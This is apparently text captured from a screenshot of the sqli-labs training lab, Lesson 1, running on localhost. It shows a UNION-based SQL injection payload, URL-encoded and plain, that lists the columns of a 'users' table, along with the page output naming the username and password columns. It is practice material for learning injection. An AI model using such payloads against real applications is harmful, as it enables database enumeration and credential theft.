 Less-1 **Error Based- String**
localhost/sqli-labs-master/Less-1/?id=-1%27union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20where%20table_name=%27users%27--+
培能
应用 Gmail YouTube 地图 翻译 资讯 白话 C++ 第18章... SegmentFault 思否 Git、Github、Gitk... 针不错blog Stack Overflow -... Typing Lessons | J... Google 翻译 » 阅读清单
Welcome Dhakkan
Your Login name:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
Your Password:3
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/sqli-labs-master/Less-1/
?id=-1'union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'--+
Enable POST
ADD HEADER